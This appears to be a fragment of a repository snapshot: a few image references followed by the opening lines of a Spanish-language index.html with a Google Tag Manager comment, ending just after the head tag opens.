





==== index.html @ 69c2a353 "Add files via upload" ====
<!DOCTYPE html>

<html lang="es"><head>
<!-- Google Tag Manager -->
